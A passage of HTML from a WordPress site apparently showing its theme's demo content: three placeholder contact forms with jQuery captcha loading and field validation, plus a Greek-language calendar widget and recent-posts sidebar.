			<p class="elm-maindesc">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum.</p>
	</div>


<div id="elm-contact-form-5" class="elm-contact-form">
	<form method="post">
	<div class="form-container">
		<input type="hidden" name="response-email-check" value="131535722" />
		<input type="hidden" name="response-email-address" value="test-email@email.com" />
		<input type="hidden" name="response-email-sender" value="" />
		<input type="hidden" name="response-email-subject" value="" />
		<input type="hidden" name="response-email-content" value="" />





				<div class="halfrow">

			<p class="input-text half-size-fl nolabel mark-required" style="z-index: 28">
				<span class="input-row">
					<span class="input-wrap">
						<input class="input-required" type="text" name="Name" id="elm-contact-form-5-Name" value="" placeholder="Name" />
					</span>
				</span>
			</p>



			<p class="input-text half-size-fl nolabel mark-required" style="z-index: 27">
				<span class="input-row">
					<span class="input-wrap">
						<input class="input-required" type="email" name="E-mail" id="elm-contact-form-5-E-mail" value="" placeholder="E-mail" />
					</span>
				</span>
			</p>

				</div>

				<div class="halfrow">

			<p class="input-select half-size-fl  mark-required" style="z-index: 26">
				<span class="input-row">
					<span class="input-label">
						<label for="elm-contact-form-5-Sex" class="label">Sex</label>
					</span>
					<span class="input-wrap">
						<select class="input-required" name="Sex" id="elm-contact-form-5-Sex">
								<option value="Male">Male</option>
								<option value="Female">Female</option>
						</select>
					</span>
				</span>
			</p>



			<p class="input-date half-size-fl  mark-required" style="z-index: 25">
				<span class="input-row">
					<span class="input-label">
						<label for="elm-contact-form-5-Date" class="label">Date</label>
					</span>
					<span class="input-wrap">
						<input class="input-datepicker input-required" type="text" name="Date" id="elm-contact-form-5-Date" value="" placeholder="" />
					</span>
				</span>
			</p>

				</div>

				<div class="halfrow">

			<p class="input-chbox-vertical half-size-fl  " style="z-index: 24">
				<span class="input-row">
					<span class="input-label">
						<span class="label">Age</span>
					</span>
					<span class="input-wrap">
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-5-Age-1" value="Child" />Child
								</label>
							</span>
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-5-Age-2" value="Teenage" />Teenage
								</label>
							</span>
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-5-Age-3" value="Adult" />Adult
								</label>
							</span>
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-5-Age-4" value="Senior " />Senior
								</label>
							</span>
					</span>
				</span>
			</p>



			<p class="input-rbutt-vertical half-size-fl  " style="z-index: 23">
				<span class="input-row">
					<span class="input-label">
						<span class="label">Skills</span>
					</span>
					<span class="input-wrap">
							<span>
								<label>
								<input  type="radio" name="Skills" id="elm-contact-form-5-Skills-1" value="Windows" />Windows
								</label>
							</span>
							<span>
								<label>
								<input  type="radio" name="Skills" id="elm-contact-form-5-Skills-2" value="Linux" />Linux
								</label>
							</span>
							<span>
								<label>
								<input  type="radio" name="Skills" id="elm-contact-form-5-Skills-3" value="Mac" />Mac
								</label>
							</span>
							<span>
								<label>
								<input  type="radio" name="Skills" id="elm-contact-form-5-Skills-4" value="Unix " />Unix
								</label>
							</span>
					</span>
				</span>
			</p>

				</div>


			<p class="input-rbutt-horizontal full-size  mark-required" style="z-index: 22">
				<span class="input-row">
					<span class="input-label">
						<span class="label">OS</span>
					</span>
					<span class="input-wrap">
							<span>
								<label>
								<input class="input-required" type="radio" name="os" id="elm-contact-form-5-os-1" value="Windows XP" />Windows XP
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="radio" name="os" id="elm-contact-form-5-os-2" value="Windows 7" />Windows 7
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="radio" name="os" id="elm-contact-form-5-os-3" value="Windows 8" />Windows 8
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="radio" name="os" id="elm-contact-form-5-os-4" value="IOS7" />IOS7
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="radio" name="os" id="elm-contact-form-5-os-5" value="Linux " />Linux
								</label>
							</span>
					</span>
				</span>
			</p>



			<p class="input-chbox-horizontal full-size  mark-required" style="z-index: 21">
				<span class="input-row">
					<span class="input-label">
						<span class="label">Browsers</span>
					</span>
					<span class="input-wrap">
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-5--1" value="Firefox" />Firefox
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-5--2" value="Chrome" />Chrome
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-5--3" value="Internet Explorer" />Internet Explorer
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-5--4" value="Opera " />Opera
								</label>
							</span>
					</span>
				</span>
			</p>




			<p class="input-captcha full-size  mark-required">
				<span class="input-row">
					<span class="input-label">
						<label for="elm-contact-form-5-captcha-check" class="label">Captcha</label>
					</span>
					<span class="input-wrap">
						<input class="input-required" type="text" name="captcha-check" id="elm-contact-form-5-captcha-check" value="" style="display: none" />
							<span class="captcha-text"><i class="fa fa-refresh fa-spin" style="margin-right: 10px"></i> Please, type the characters from the image into this input.</span>
					</span>
				</span>
			</p>
		<p class="input-submit full-size">
			<span class="input-row">
				<span class="submit-wrap">
					<input class="input-required" type="submit" name="form-submit" value="Submit" />

				</span>
			</span>
		</p>

	</div>
	</form>
	<div class="loading" style="display: none"><span class="ait-preloader">Loading ...</span></div>
	<div class="notifications">
		<div class="ait-sc-notification success" style="display: none">
			<div class="notify-wrap">
				<p>The form was successfuly sent!</p>
			</div>
		</div>
		<div class="ait-sc-notification attention" style="display: none">
			<div class="notify-wrap">
				<p>The validation of the form was not successful!</p>
			</div>
		</div>
		<div class="ait-sc-notification error" style="display: none">
			<div class="notify-wrap">
				<p>There was an error sending the form, try again later or contact your system administrator.</p>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
;(function($, undefined){
	//$(function(){
	jQuery(window).load(function(){

		var langCode = "el";

		if(langCode === 'br'){
			langCode = 'pt-BR';
		}else if(langCode === 'cn'){
			langCode = 'zh-CN';
		}else if(langCode === 'tw'){
			langCode = 'zh-TW';
		}

		// set the center of the messages
		var datepickerOptions = {
			firstDay: 1
		};
		if(langCode != 'en' && $.datepicker.regional[langCode]){
			$.extend(datepickerOptions, $.datepicker.regional[langCode]);
		}
		$('#elm-contact-form-5 form .input-datepicker').datepicker(datepickerOptions);

		$('#elm-contact-form-5 form select').selectbox();

			if(!isResponsive(1024)){
				jQuery("#elm-contact-form-5-main").waypoint(function(){
					jQuery("#elm-contact-form-5-main").addClass('load-finished');
				}, { triggerOnce: true, offset: "95%" });
			} else {
				jQuery("#elm-contact-form-5-main").addClass('load-finished');
			}

		/* new captcha */
		var $captchaContainer = $("#elm-contact-form-5 form input[name=captcha-check]").parent();
		if($captchaContainer.find('img').length == 0){
			// ajax load new captcha
			ait.ajax.get('send-email:getCaptcha', null).done(function(xhr){
					var $container = jQuery('#elm-contact-form-5 form');
					var $captchaInput = $container.find("input[name=captcha-check]");
					var $captchaContainer = $captchaInput.parent();

					$container.find('input[name="response-email-check"]').val(xhr.data.rand);
					
					jQuery(xhr.data.html).insertBefore($captchaInput);	// insert new captcha image
					$captchaInput.show();
					$captchaContainer.find('.captcha-text .fa-refresh').hide();

			}).fail(function(){
				console.error("get captcha failed");
			});
		}
		/* new captcha */
	});

	function regenerateCaptcha() {
		/* regenerate captcha image after submit */
		/* new captcha */
		var $captchaContainer = $("#elm-contact-form-5 form input[name=captcha-check]").parent();
		if($captchaContainer.find('img').length > 0){
			var $captchaImage = $captchaContainer.find('img');
			$captchaImage.fadeTo("slow", 0);
			// ajax load new captcha
			ait.ajax.get('send-email:getCaptcha', null).done(function(xhr){					
					var $container = jQuery('#elm-contact-form-5 form');
					$container.find('input[name="response-email-check"]').val(xhr.data.rand);
					var $imageUrl = xhr.data.url;
					$captchaImage.attr('src', $imageUrl);
					$captchaImage.fadeTo("slow", 1);
			}).fail(function(){
				console.error("get captcha failed");
			});
		}
		/* new captcha */
	}
	

	$("#elm-contact-form-5 form input[type=reset]").click(function(){
		$("#elm-contact-form-5 form")[0].reset();
		$('#elm-contact-form-5 form select option').each(function(){
			$(this).removeAttr('selected');
		});
		$('#elm-contact-form-5 form select option:first-child').attr("selected", "selected");
		$('#elm-contact-form-5 form .input-select .sbSelector').html($('#elm-contact-form-5 form .input-select .sbOptions li:first-child').text())
		$("#elm-contact-form-5 form .input-warning").removeClass("input-warning");
		regenerateCaptcha();
	});

	$("#elm-contact-form-5 form").submit(function(){
		$("#elm-contact-form-5 .ait-sc-notification").fadeOut('fast');
		// disable submit button
		$("#elm-contact-form-5 form input[type=submit]").attr('disabled', true);

		var ignored = new Array("submit", "reset", 'button', 'file');	// ignored from validation
		var data = {};
		var sendTheForm = true;
		var checkdata = {};
		// do the validation process for text inputs
		$('#elm-contact-form-5 form input[type=text], #elm-contact-form-5 form textarea, #elm-contact-form-5 form input[type=email], #elm-contact-form-5 form input[type=url]').each(function(){
			var type = $(this).attr('type');
			if($.inArray(type, ignored) == -1 && $(this).hasClass('input-required')){
				if(!$(this).val() && $(this).val() == "" || $(this).val() == "http://"){
					$(this).addClass('input-warning');
					$(this).parent().parent().parent().addClass('input-warning');
					checkdata["'"+$(this).attr('name')+"'"] = false;
				} else {
					$(this).removeClass('input-warning');
					$(this).parent().parent().parent().removeClass('input-warning');
					checkdata["'"+$(this).attr('name')+"'"] = true;
				}
			}
		});

		// do the validation process for the rest (radios, checkboxes)
		$('#elm-contact-form-5 form input[type=radio], #elm-contact-form-5 form input[type=checkbox]').each(function(){
			if($(this).hasClass('input-required')){
				checkdata["'"+$(this).attr('name')+"'"] = false;
			}
		});
		$('#elm-contact-form-5 form input[type=radio], #elm-contact-form-5 form input[type=checkbox]').each(function(){
			if($(this).hasClass('input-required')){
				if($(this).is(':checked')){
					checkdata["'"+$(this).attr('name')+"'"] = true;
				}
			}
		});

		var counter = 0;
		$.each(checkdata, function(k, v){ if(v == true){ counter++; } else {
			var elem = jQuery("#elm-contact-form-5 form input[name="+k+"]");
			elem.parent().parent().parent().parent().parent().addClass('input-warning');
		} });
		var mCheckArray = $.map(checkdata, function(k, v) { return [k]; });
		if(counter != mCheckArray.length){ sendTheForm = false; }

		// check the multiinputs
		if(sendTheForm){
			// build the data
			var multiinputs = {};
			$('#elm-contact-form-5 form :input').each(function(){
				var type = $(this).attr('type');
				if($.inArray(type, ignored) == -1){
					var name = $(this).attr('name');
					var value = $(this).attr('value');
					switch(type){
						case "checkbox":
							if($(this).is(":checked")){
								multiinputs[name] += ", " + value;
							}
						break;
						case "radio":
							if($(this).is(":checked")){
								data[name] = value;
							}
						break;
						default:
							data[name] = value;
						break;
					}
				}
			});

			$.each(multiinputs, function(index, value){
				value = value.replace("undefined, ", "");
				data[index] = value;
			});

			// animation
			$('#elm-contact-form-5 form').fadeTo(500, 0.5, function(){
				$("#elm-contact-form-5 .loading").fadeIn("fast");
			});

			// after validation send the form througth ajax
			ait.ajax.post('send-email:send', data).done(function(data){
				if(data.success == true){
					$("#elm-contact-form-5 .loading").fadeOut("fast", function(){
						regenerateCaptcha();
						$("#elm-contact-form-5 .success").fadeIn('fast').hover(function(){
							$(this).fadeOut('slow');
							// display form
							$("#elm-contact-form-5 form").each(function(){
								this.reset();
							});
							$('#elm-contact-form-5 form').fadeTo(500, 1, function(){
								$("#elm-contact-form-5 form input[type=submit]").removeAttr('disabled');
							});
							
						});
					});
				} else {
					$("#elm-contact-form-5 .loading").fadeOut("fast", function(){
						$("#elm-contact-form-5 .error").attr('data-message', $("#elm-contact-form-5 .error p").html());
						$("#elm-contact-form-5 .error p").html(data.data.message);
						$("#elm-contact-form-5 .error").fadeIn('fast').hover(function(){
							$(this).fadeOut('slow', function(){
								$("#elm-contact-form-5 .error p").html($("#elm-contact-form-5 .error").attr('data-message'));
							});
							$('#elm-contact-form-5 form').fadeTo(500, 1, function(){
								$("#elm-contact-form-5 form input[type=submit]").removeAttr('disabled');
							});
						});
					});
				}
			}).fail(function(){
				$("#elm-contact-form-5 .loading").fadeOut("fast", function(){
					$("#elm-contact-form-5 .error").fadeIn('fast').hover(function(){
						$(this).fadeOut('slow');
						$('#elm-contact-form-5 form').fadeTo(500, 1, function(){
							$("#elm-contact-form-5 form input[type=submit]").removeAttr('disabled');
						});
					});
				});
			});
		} else {
			// show the warning message // validation was not sucessful
			$("#elm-contact-form-5 .loading").hide();
			$("#elm-contact-form-5 form input[type=submit]").removeAttr('disabled');
			$("#elm-contact-form-5 .attention").fadeIn('fast').hover(function(){
				$(this).fadeOut('slow');
			});
		}

		return false;	// prevent the page from refreshing
	});
})(jQuery);
</script>

					</div><!-- .elm-wrapper -->

				</section>


				</div><!-- .elements-area -->
<div id="secondary-right" class="sidebar-right-area" role="complementary">
<div id="calendar-16" class="widget-container widget_calendar"><div class="widget"><div class="widget-title"><!-- no widget title --></div><div class="widget-content"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Νοέμβριος 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Δευτέρα">Δ</th>
		<th scope="col" aria-label="Τρίτη">Τ</th>
		<th scope="col" aria-label="Τετάρτη">Τ</th>
		<th scope="col" aria-label="Πέμπτη">Π</th>
		<th scope="col" aria-label="Παρασκευή">Π</th>
		<th scope="col" aria-label="Σάββατο">Σ</th>
		<th scope="col" aria-label="Κυριακή">Κ</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td id="today">10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Προηγούμενους και επόμενους μήνες" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://hartografiki.gr/2015/08/">&laquo; Αυγ</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div></div><div id="ait-posts-10" class="widget-container widget_posts"><div class="widget"><div class="widget-title"><h3>ΤΕΛΕΥΤΑΙΑ ΝΕΑ ΜΑΣ</h3></div><div class="widget-content"><div class="postitems-wrapper"><div class="postitem thumb-fl no-thumbnail"><a href="https://hartografiki.gr/neueste-wordpress-nachrichten/" class="thumb-link"><div class="post-title" style="margin-left: 50px;"><h4>Neueste Wordpress Nachrichten</h4><div class="date">03/08/2015</div></div></a><div class="post-content" style="margin-left: 50px;"><p>Lorem ipsum dolor sit amet, consectetur adipiscing</p></div></div><div class="postitem thumb-fl no-thumbnail last"><a href="https://hartografiki.gr/genial-und-universelles-thema/" class="thumb-link"><div class="post-title" style="margin-left: 50px;"><h4>Genial und universelles Thema</h4><div class="date">03/08/2015</div></div></a><div class="post-content" style="margin-left: 50px;"><p>Neque porro quisquam est, qui dolorem ipsum quia d</p></div></div></div></div></div></div></div>
				</div><!-- .elements-sidebar-wrap -->
				</div><!-- .grid-main -->
			</div><!-- .elements-with-sidebar -->


				<section id="elm-columns-8-main" class="elm-main elm-columns-main ">

					<div class="elm-wrapper elm-columns-wrapper">


<div id="elm-columns-8" class="column-grid column-grid-2">
		<div class="column column-span-1 column-narrow column-first">

					<section id="elm-contact-form-9-main" class="elm-main elm-contact-form-main elm-has-bg ">

						<div class="elm-wrapper elm-contact-form-wrapper">


	<div class="elm-mainheader align-center">
			<h2 class="elm-maintitle">Contact form with Background</h2>
			<p class="elm-maindesc">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur.</p>
	</div>


<div id="elm-contact-form-9" class="elm-contact-form">
	<form method="post">
	<div class="form-container">
		<input type="hidden" name="response-email-check" value="1157507027" />
		<input type="hidden" name="response-email-address" value="test-email@email.com" />
		<input type="hidden" name="response-email-sender" value="" />
		<input type="hidden" name="response-email-subject" value="" />
		<input type="hidden" name="response-email-content" value="" />





				<div class="halfrow">

			<p class="input-text half-size-fl nolabel mark-required" style="z-index: 28">
				<span class="input-row">
					<span class="input-wrap">
						<input class="input-required" type="text" name="Name" id="elm-contact-form-9-Name" value="" placeholder="Name" />
					</span>
				</span>
			</p>



			<p class="input-text half-size-fl nolabel mark-required" style="z-index: 27">
				<span class="input-row">
					<span class="input-wrap">
						<input class="input-required" type="email" name="E-mail" id="elm-contact-form-9-E-mail" value="" placeholder="E-mail" />
					</span>
				</span>
			</p>

				</div>


			<p class="input-textarea full-size nolabel mark-required" style="z-index: 26">
				<span class="input-row">
					<span class="input-wrap">
						<textarea class="input-required" name="Text" id="elm-contact-form-9-Text" placeholder="Type your message here"></textarea>
					</span>
				</span>
			</p>


				<div class="halfrow">

			<p class="input-select half-size-fl  mark-required" style="z-index: 25">
				<span class="input-row">
					<span class="input-label">
						<label for="elm-contact-form-9-Sex" class="label">Sex</label>
					</span>
					<span class="input-wrap">
						<select class="input-required" name="Sex" id="elm-contact-form-9-Sex">
								<option value="Male">Male</option>
								<option value="Female">Female</option>
						</select>
					</span>
				</span>
			</p>



			<p class="input-date half-size-fl  mark-required" style="z-index: 24">
				<span class="input-row">
					<span class="input-label">
						<label for="elm-contact-form-9-Date" class="label">Date</label>
					</span>
					<span class="input-wrap">
						<input class="input-datepicker input-required" type="text" name="Date" id="elm-contact-form-9-Date" value="" placeholder="" />
					</span>
				</span>
			</p>

				</div>

				<div class="halfrow">

			<p class="input-chbox-vertical half-size-fl  " style="z-index: 23">
				<span class="input-row">
					<span class="input-label">
						<span class="label">Age</span>
					</span>
					<span class="input-wrap">
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-9-Age-1" value="Child" />Child
								</label>
							</span>
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-9-Age-2" value="Teenage" />Teenage
								</label>
							</span>
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-9-Age-3" value="Adult" />Adult
								</label>
							</span>
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-9-Age-4" value="Senior " />Senior
								</label>
							</span>
					</span>
				</span>
			</p>



			<p class="input-rbutt-vertical half-size-fl  " style="z-index: 22">
				<span class="input-row">
					<span class="input-label">
						<span class="label">Experiences</span>
					</span>
					<span class="input-wrap">
							<span>
								<label>
								<input  type="radio" name="Experiences" id="elm-contact-form-9-Experiences-1" value="Windows" />Windows
								</label>
							</span>
							<span>
								<label>
								<input  type="radio" name="Experiences" id="elm-contact-form-9-Experiences-2" value="Linux" />Linux
								</label>
							</span>
							<span>
								<label>
								<input  type="radio" name="Experiences" id="elm-contact-form-9-Experiences-3" value="Mac" />Mac
								</label>
							</span>
							<span>
								<label>
								<input  type="radio" name="Experiences" id="elm-contact-form-9-Experiences-4" value="Unix " />Unix
								</label>
							</span>
					</span>
				</span>
			</p>

				</div>


			<p class="input-chbox-horizontal full-size  mark-required" style="z-index: 21">
				<span class="input-row">
					<span class="input-label">
						<span class="label">Browsers</span>
					</span>
					<span class="input-wrap">
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-9--1" value="Firefox" />Firefox
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-9--2" value="Chrome" />Chrome
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-9--3" value="Internet Explorer" />Internet Explorer
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-9--4" value="Opera " />Opera
								</label>
							</span>
					</span>
				</span>
			</p>




			<p class="input-captcha full-size  mark-required">
				<span class="input-row">
					<span class="input-label">
						<label for="elm-contact-form-9-captcha-check" class="label">Captcha</label>
					</span>
					<span class="input-wrap">
						<input class="input-required" type="text" name="captcha-check" id="elm-contact-form-9-captcha-check" value="" style="display: none" />
							<span class="captcha-text"><i class="fa fa-refresh fa-spin" style="margin-right: 10px"></i> Please, type the characters from the image into this input.</span>
					</span>
				</span>
			</p>
		<p class="input-submit full-size">
			<span class="input-row">
				<span class="submit-wrap">
					<input class="input-required" type="submit" name="form-submit" value="Submit" />

				</span>
			</span>
		</p>

	</div>
	</form>
	<div class="loading" style="display: none"><span class="ait-preloader">Loading ...</span></div>
	<div class="notifications">
		<div class="ait-sc-notification success" style="display: none">
			<div class="notify-wrap">
				<p>The form was successfuly sent!</p>
			</div>
		</div>
		<div class="ait-sc-notification attention" style="display: none">
			<div class="notify-wrap">
				<p>The validation of the form was not successful!</p>
			</div>
		</div>
		<div class="ait-sc-notification error" style="display: none">
			<div class="notify-wrap">
				<p>There was an error sending the form, try again later or contact your system administrator.</p>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
;(function($, undefined){
	//$(function(){
	jQuery(window).load(function(){

		var langCode = "el";

		if(langCode === 'br'){
			langCode = 'pt-BR';
		}else if(langCode === 'cn'){
			langCode = 'zh-CN';
		}else if(langCode === 'tw'){
			langCode = 'zh-TW';
		}

		// set the center of the messages
		var datepickerOptions = {
			firstDay: 1
		};
		if(langCode != 'en' && $.datepicker.regional[langCode]){
			$.extend(datepickerOptions, $.datepicker.regional[langCode]);
		}
		$('#elm-contact-form-9 form .input-datepicker').datepicker(datepickerOptions);

		$('#elm-contact-form-9 form select').selectbox();

			if(!isResponsive(1024)){
				jQuery("#elm-contact-form-9-main").waypoint(function(){
					jQuery("#elm-contact-form-9-main").addClass('load-finished');
				}, { triggerOnce: true, offset: "95%" });
			} else {
				jQuery("#elm-contact-form-9-main").addClass('load-finished');
			}

		/* new captcha */
		var $captchaContainer = $("#elm-contact-form-9 form input[name=captcha-check]").parent();
		if($captchaContainer.find('img').length == 0){
			// ajax load new captcha
			ait.ajax.get('send-email:getCaptcha', null).done(function(xhr){
					var $container = jQuery('#elm-contact-form-9 form');
					var $captchaInput = $container.find("input[name=captcha-check]");
					var $captchaContainer = $captchaInput.parent();

					$container.find('input[name="response-email-check"]').val(xhr.data.rand);
					
					jQuery(xhr.data.html).insertBefore($captchaInput);	// insert new captcha image
					$captchaInput.show();
					$captchaContainer.find('.captcha-text .fa-refresh').hide();

			}).fail(function(){
				console.error("get captcha failed");
			});
		}
		/* new captcha */
	});

	function regenerateCaptcha() {
		/* regenerate captcha image after submit */
		/* new captcha */
		var $captchaContainer = $("#elm-contact-form-9 form input[name=captcha-check]").parent();
		if($captchaContainer.find('img').length > 0){
			var $captchaImage = $captchaContainer.find('img');
			$captchaImage.fadeTo("slow", 0);
			// ajax load new captcha
			ait.ajax.get('send-email:getCaptcha', null).done(function(xhr){					
					var $container = jQuery('#elm-contact-form-9 form');
					$container.find('input[name="response-email-check"]').val(xhr.data.rand);
					var $imageUrl = xhr.data.url;
					$captchaImage.attr('src', $imageUrl);
					$captchaImage.fadeTo("slow", 1);
			}).fail(function(){
				console.error("get captcha failed");
			});
		}
		/* new captcha */
	}
	

	$("#elm-contact-form-9 form input[type=reset]").click(function(){
		$("#elm-contact-form-9 form")[0].reset();
		$('#elm-contact-form-9 form select option').each(function(){
			$(this).removeAttr('selected');
		});
		$('#elm-contact-form-9 form select option:first-child').attr("selected", "selected");
		$('#elm-contact-form-9 form .input-select .sbSelector').html($('#elm-contact-form-9 form .input-select .sbOptions li:first-child').text())
		$("#elm-contact-form-9 form .input-warning").removeClass("input-warning");
		regenerateCaptcha();
	});

	$("#elm-contact-form-9 form").submit(function(){
		$("#elm-contact-form-9 .ait-sc-notification").fadeOut('fast');
		// disable submit button
		$("#elm-contact-form-9 form input[type=submit]").attr('disabled', true);

		var ignored = new Array("submit", "reset", 'button', 'file');	// ignored from validation
		var data = {};
		var sendTheForm = true;
		var checkdata = {};
		// do the validation process for text inputs
		$('#elm-contact-form-9 form input[type=text], #elm-contact-form-9 form textarea, #elm-contact-form-9 form input[type=email], #elm-contact-form-9 form input[type=url]').each(function(){
			var type = $(this).attr('type');
			if($.inArray(type, ignored) == -1 && $(this).hasClass('input-required')){
				if(!$(this).val() && $(this).val() == "" || $(this).val() == "http://"){
					$(this).addClass('input-warning');
					$(this).parent().parent().parent().addClass('input-warning');
					checkdata["'"+$(this).attr('name')+"'"] = false;
				} else {
					$(this).removeClass('input-warning');
					$(this).parent().parent().parent().removeClass('input-warning');
					checkdata["'"+$(this).attr('name')+"'"] = true;
				}
			}
		});

		// do the validation process for the rest (radios, checkboxes)
		$('#elm-contact-form-9 form input[type=radio], #elm-contact-form-9 form input[type=checkbox]').each(function(){
			if($(this).hasClass('input-required')){
				checkdata["'"+$(this).attr('name')+"'"] = false;
			}
		});
		$('#elm-contact-form-9 form input[type=radio], #elm-contact-form-9 form input[type=checkbox]').each(function(){
			if($(this).hasClass('input-required')){
				if($(this).is(':checked')){
					checkdata["'"+$(this).attr('name')+"'"] = true;
				}
			}
		});

		var counter = 0;
		$.each(checkdata, function(k, v){ if(v == true){ counter++; } else {
			var elem = jQuery("#elm-contact-form-9 form input[name="+k+"]");
			elem.parent().parent().parent().parent().parent().addClass('input-warning');
		} });
		var mCheckArray = $.map(checkdata, function(k, v) { return [k]; });
		if(counter != mCheckArray.length){ sendTheForm = false; }

		// check the multiinputs
		if(sendTheForm){
			// build the data
			var multiinputs = {};
			$('#elm-contact-form-9 form :input').each(function(){
				var type = $(this).attr('type');
				if($.inArray(type, ignored) == -1){
					var name = $(this).attr('name');
					var value = $(this).attr('value');
					switch(type){
						case "checkbox":
							if($(this).is(":checked")){
								multiinputs[name] += ", " + value;
							}
						break;
						case "radio":
							if($(this).is(":checked")){
								data[name] = value;
							}
						break;
						default:
							data[name] = value;
						break;
					}
				}
			});

			$.each(multiinputs, function(index, value){
				value = value.replace("undefined, ", "");
				data[index] = value;
			});

			// animation
			$('#elm-contact-form-9 form').fadeTo(500, 0.5, function(){
				$("#elm-contact-form-9 .loading").fadeIn("fast");
			});

			// after validation send the form througth ajax
			ait.ajax.post('send-email:send', data).done(function(data){
				if(data.success == true){
					$("#elm-contact-form-9 .loading").fadeOut("fast", function(){
						regenerateCaptcha();
						$("#elm-contact-form-9 .success").fadeIn('fast').hover(function(){
							$(this).fadeOut('slow');
							// display form
							$("#elm-contact-form-9 form").each(function(){
								this.reset();
							});
							$('#elm-contact-form-9 form').fadeTo(500, 1, function(){
								$("#elm-contact-form-9 form input[type=submit]").removeAttr('disabled');
							});
							
						});
					});
				} else {
					$("#elm-contact-form-9 .loading").fadeOut("fast", function(){
						$("#elm-contact-form-9 .error").attr('data-message', $("#elm-contact-form-9 .error p").html());
						$("#elm-contact-form-9 .error p").html(data.data.message);
						$("#elm-contact-form-9 .error").fadeIn('fast').hover(function(){
							$(this).fadeOut('slow', function(){
								$("#elm-contact-form-9 .error p").html($("#elm-contact-form-9 .error").attr('data-message'));
							});
							$('#elm-contact-form-9 form').fadeTo(500, 1, function(){
								$("#elm-contact-form-9 form input[type=submit]").removeAttr('disabled');
							});
						});
					});
				}
			}).fail(function(){
				$("#elm-contact-form-9 .loading").fadeOut("fast", function(){
					$("#elm-contact-form-9 .error").fadeIn('fast').hover(function(){
						$(this).fadeOut('slow');
						$('#elm-contact-form-9 form').fadeTo(500, 1, function(){
							$("#elm-contact-form-9 form input[type=submit]").removeAttr('disabled');
						});
					});
				});
			});
		} else {
			// show the warning message // validation was not sucessful
			$("#elm-contact-form-9 .loading").hide();
			$("#elm-contact-form-9 form input[type=submit]").removeAttr('disabled');
			$("#elm-contact-form-9 .attention").fadeIn('fast').hover(function(){
				$(this).fadeOut('slow');
			});
		}

		return false;	// prevent the page from refreshing
	});
})(jQuery);
</script>

						</div><!-- .elm-wrapper -->

					</section>

		</div>

		<div class="column column-span-1 column-narrow column-last">

					<section id="elm-contact-form-10-main" class="elm-main elm-contact-form-main ">

						<div class="elm-wrapper elm-contact-form-wrapper">


	<div class="elm-mainheader align-center">
			<h2 class="elm-maintitle">Contact Form without Background</h2>
			<p class="elm-maindesc">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris.</p>
	</div>


<div id="elm-contact-form-10" class="elm-contact-form">
	<form method="post">
	<div class="form-container">
		<input type="hidden" name="response-email-check" value="2022404728" />
		<input type="hidden" name="response-email-address" value="test-email@email.com" />
		<input type="hidden" name="response-email-sender" value="" />
		<input type="hidden" name="response-email-subject" value="" />
		<input type="hidden" name="response-email-content" value="" />





				<div class="halfrow">

			<p class="input-text half-size-fl nolabel mark-required" style="z-index: 29">
				<span class="input-row">
					<span class="input-wrap">
						<input class="input-required" type="text" name="Name" id="elm-contact-form-10-Name" value="" placeholder="Name" />
					</span>
				</span>
			</p>



			<p class="input-text half-size-fl nolabel mark-required" style="z-index: 28">
				<span class="input-row">
					<span class="input-wrap">
						<input class="input-required" type="email" name="E-mail" id="elm-contact-form-10-E-mail" value="" placeholder="E-mail" />
					</span>
				</span>
			</p>

				</div>


			<p class="input-textarea full-size nolabel mark-required" style="z-index: 27">
				<span class="input-row">
					<span class="input-wrap">
